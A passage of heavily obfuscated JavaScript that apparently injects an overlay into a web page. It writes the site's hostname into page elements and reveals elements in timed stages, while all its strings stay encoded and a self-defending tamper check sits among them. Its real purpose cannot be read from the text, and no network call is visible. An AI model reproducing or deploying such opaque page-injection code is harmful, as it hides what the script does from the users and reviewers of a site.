_0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return _0x53186e[_0x31c0ba(0x8ed,0xc47,0xcdb,0xcc4,0x9a9)](_0x4909c6,_0x45aeb6);},'ESGGH':_0x53186e[_0x39a4b8(0x73e,0x5a3,0x389,-0xbc,-0xde)],'nioIr':_0x53186e[_0x2f1dc7(0x4fc,0x70f,0x639,0x434,0x42e)],'DlbiH':_0x53186e[_0xcfe8da(0x333,0x4ff,0x49c,0x757,0x325)],'ExyOV':_0x53186e[_0xcfe8da(0x2e4,0x373,0x2da,0x174,0x60b)],'twZyz':_0x53186e[_0x6f3c97(0x14f,0x103,0xe6,0x4d0,0x70)],'xBxJb':_0x53186e[_0xcfe8da(-0x27,0x2bc,0x4ba,0x97,0x2eb)],'phAVo':function(_0xea7df8,_0x2b92af){function _0x42c641(_0x4104fe,_0x46a0c7,_0x71af6b,_0x10d5fc,_0x33b52e){return _0x2f1dc7(_0x4104fe-0x140,_0x71af6b-0x3fe,_0x71af6b-0xaf,_0x10d5fc-0x1d5,_0x33b52e);}return _0x53186e[_0x42c641(0x534,0xa9a,0x79b,0x3f2,0x9e1)](_0xea7df8,_0x2b92af);},'AYiny':_0x53186e[_0x39a4b8(0x183,0x4a4,0x5ff,0x23a,0x55d)],'UBQto':_0x53186e[_0xcfe8da(0x3e0,-0x52,0x2c7,-0x1cb,-0x478)],'kVhLX':_0x53186e[_0x2f1dc7(0xcd,0x3a1,0x1ba,0x25c,0x98)],'Ljjnb':_0x53186e[_0x2f1dc7(0xa68,0x6e0,0xa1e,0x307,0x7ab)],'zIEMV':function(_0x505a5c,_0x264762,_0x3bb7ea){function _0x2590ac(_0x3b7b8b,_0x2763f0,_0x23d4b7,_0x2b9584,_0x1094e1){return _0x69b60f(_0x23d4b7-0x214,_0x2763f0-0x1b8,_0x3b7b8b,_0x2b9584-0x54,_0x1094e1-0x2a);}return _0x53186e[_0x2590ac(0x1e1,0x9ee,0x5db,0x5b8,0x7db)](_0x505a5c,_0x264762,_0x3bb7ea);},'GtMwy':function(_0x3ee12e,_0x51b61e){function _0x291aed(_0x45e215,_0x56dca6,_0x375472,_0x1179f6,_0x2a868d){return _0x69b60f(_0x375472-0x6c,_0x56dca6-0xbd,_0x2a868d,_0x1179f6-0x86,_0x2a868d-0x6c);}return _0x53186e[_0x291aed(0x57a,0x7a8,0x485,0x87,0x719)](_0x3ee12e,_0x51b61e);},'BiNFU':_0x53186e[_0x6f3c97(0x7a1,0x706,0x5c4,0x50e,0xc02)],'kqNsp':_0x53186e[_0x39a4b8(-0x23f,-0x260,0xc9,-0x14f,0x51c)],'LYUVd':_0x53186e[_0xcfe8da(0x142,-0x178,-0x489,-0x2b2,0x7f)],'yNEwU':function(_0x58746b,_0x430cb8){function _0x1f687e(_0xe05145,_0x2101be,_0xf1b15f,_0x55257f,_0x5e37df){return _0x2f1dc7(_0xe05145-0x13e,_0x5e37df-0x31b,_0xf1b15f-0xd8,_0x55257f-0x3c,_0x2101be);}return _0x53186e[_0x1f687e(0x3e1,0x8ea,0x949,0x5fc,0x64d)](_0x58746b,_0x430cb8);},'BtUIP':_0x53186e[_0x2f1dc7(-0x308,0xdb,-0x2d5,0x45b,0x1bb)],'YOPlQ':_0x53186e[_0x2f1dc7(0x52,-0x9a,-0x388,-0x181,-0x29a)],'nzZoZ':function(_0x3b8db8,_0x3ea0ad,_0x227e5e){function _0x58a644(_0x2df582,_0x53108a,_0x514a8f,_0x2e5d13,_0xb690e4){return _0xcfe8da(_0x2df582-0x17,_0x53108a-0x3fe,_0x514a8f-0x63,_0x2e5d13-0x172,_0x2df582);}return _0x53186e[_0x58a644(0xb97,0x7f5,0x487,0x91e,0x3b8)](_0x3b8db8,_0x3ea0ad,_0x227e5e);},'YUUJP':function(_0x490e83,_0x3f9e68){function _0x594365(_0x4e87dc,_0x4a2576,_0x3e35c8,_0x2285fd,_0x58ca76){return _0x69b60f(_0x58ca76-0x462,_0x4a2576-0x24,_0x3e35c8,_0x2285fd-0xb3,_0x58ca76-0x83);}return _0x53186e[_0x594365(0x5cf,0x477,0xbee,0x3bd,0x7c1)](_0x490e83,_0x3f9e68);},'snXUX':_0x53186e[_0x39a4b8(0x19f,-0x23,0x243,-0x4e,0x595)],'rNrah':_0x53186e[_0xcfe8da(-0x405,-0x17d,-0x1b7,0x238,-0x5ad)]};function _0x6f3c97(_0x202fd5,_0x1e1bda,_0x4e6b2a,_0x1a303c,_0x20eae8){return _0x470248(_0x202fd5-0x69,_0x1e1bda-0x17,_0x4e6b2a,_0x1a303c-0x1e2,_0x202fd5- -0x472);}function _0xcfe8da(_0x4acc4c,_0x3f96ca,_0x459122,_0x173ac1,_0x3ed5eb){return _0x46c02b(_0x4acc4c-0x37,_0x3ed5eb,_0x3f96ca- -0x4b0,_0x173ac1-0x42,_0x3ed5eb-0x1db);}if(_0x53186e[_0xcfe8da(0x510,0x38f,-0xae,0x2d1,0x43)](_0x53186e[_0xcfe8da(0x4e4,0x95,-0x235,0x45d,-0x2f1)],_0x53186e[_0x2f1dc7(0x5c4,0x544,0x562,0x4ce,0x629)]))return _0x1cdca1[_0x6f3c97(0x6c3,0x2c8,0x600,0x355,0x5bb)+_0xcfe8da(0x379,0x25f,-0x166,0x6c5,-0x8f)]()[_0x6f3c97(0x337,0x26b,0x158,0x22b,0x554)+'h'](PUoCrO[_0xcfe8da(0x971,0x6d5,0xaf8,0x7b0,0x6d3)])[_0x39a4b8(0x97b,0x896,0x577,0x4cf,0x7f9)+_0x39a4b8(-0xde,-0x7c,0x374,0x39e,0x3bf)]()[_0x6f3c97(0x7a5,0x3ae,0x986,0x55e,0xa9b)+_0x6f3c97(0x3ce,0x48a,-0x1f,0x538,-0xb8)+'r'](_0x4fb4f3)[_0x39a4b8(0x22e,-0x174,0x1eb,0x1ee,-0xdd)+'h'](PUoCrO[_0x2f1dc7(0x2d5,0x6e3,0x55e,0x73f,0x4b1)]);else document[_0x6f3c97(0x695,0x5ca,0x692,0x241,0x5fd)+_0x69b60f(0x54a,0x1f4,0x260,0x41f,0x92c)+_0x2f1dc7(0x9db,0x5e5,0x501,0x419,0x962)](_0x53186e[_0xcfe8da(0x819,0x427,0x585,0x5b4,0x11b)])[_0x39a4b8(0x9bb,0x950,0x605,0x62b,0x5eb)][_0x2f1dc7(0x68c,0x682,0x3bb,0x54e,0x501)+'ay']=_0x53186e[_0x2f1dc7(0x5d5,0x2ca,0x241,0x73c,-0x135)],document[_0xcfe8da(0x68a,0x434,0x23e,-0x12,0x5af)+_0x69b60f(0x54a,0x264,0x291,0x2e0,0x70d)+_0x39a4b8(0x4ca,0x76d,0x6ec,0x601,0x2a6)](_0x53186e[_0x6f3c97(0x369,0x5fd,0x7a9,0x4fc,0x55a)])[_0xcfe8da(0x904,0x4f0,0x6f6,0x5f7,0xc1)][_0xcfe8da(0x464,0x674,0x1ed,0x3c9,0xa19)+'ay']=_0x53186e[_0x2f1dc7(0x178,0x2ca,0x4ad,-0x34,0x2ea)],_0x53186e[_0x39a4b8(0x49e,0x118,0x50c,0x5eb,0x587)](setTimeout,function(){function _0x136625(_0x9230ad,_0x1bda34,_0x23bf2e,_0x3da3ee,_0xc6cbe8){return _0xcfe8da(_0x9230ad-0x2f,_0x9230ad-0x3a5,_0x23bf2e-0xb4,_0x3da3ee-0x10a,_0xc6cbe8);}function _0x4e3b04(_0xeeee55,_0x35c645,_0x4660ce,_0x3fec4b,_0x53a787){return _0xcfe8da(_0xeeee55-0x1b5,_0x3fec4b-0x512,_0x4660ce-0x1bb,_0x3fec4b-0xcd,_0x4660ce);}function _0x1059d(_0x59b497,_0x531f81,_0x46a4b9,_0x525b6e,_0x2c4bca){return _0x39a4b8(_0x531f81,_0x531f81-0x136,_0x59b497- -0x163,_0x525b6e-0x1c7,_0x2c4bca-0x160);}function _0x34ff2b(_0xed2e15,_0x3a6f37,_0x377f43,_0x5c4ccf,_0x461483){return _0x6f3c97(_0x3a6f37-0x36f,_0x3a6f37-0xfb,_0x5c4ccf,_0x5c4ccf-0x150,_0x461483-0x10e);}function _0x691985(_0x27e157,_0x14fe9d,_0x327bba,_0x32b2f5,_0x1c7180){return _0xcfe8da(_0x27e157-0x125,_0x14fe9d-0x134,_0x327bba-0xce,_0x32b2f5-0x68,_0x1c7180);}const _0x1dcc30={'RkmdB':function(_0x323759,_0xcad4bc){function _0x139228(_0x303f29,_0x18391f,_0x25d698,_0x2250fb,_0x30546e){return _0x10cd(_0x18391f-0x1d4,_0x30546e);}return _0x349ca3[_0x139228(0x706,0x66a,0x24c,0x944,0x9e8)](_0x323759,_0xcad4bc);},'YVWMP':_0x349ca3[_0x691985(0x303,0x2bf,0x90,0x614,0x691)],'fnCgA':_0x349ca3[_0x1059d(0x196,0x365,-0x13a,0x56a,-0x2df)],'lBewb':_0x349ca3[_0x136625(0x614,0x8a2,0x589,0x90b,0x2dd)],'mCffS':function(_0xffbb32,_0x32c1a8){function _0x52e9c3(_0x4c839b,_0x44675d,_0x67368f,_0x4b3275,_0x6078fa){return _0x136625(_0x67368f- -0x3b3,_0x44675d-0xe0,_0x67368f-0xc0,_0x4b3275-0x1d8,_0x44675d);}return _0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return 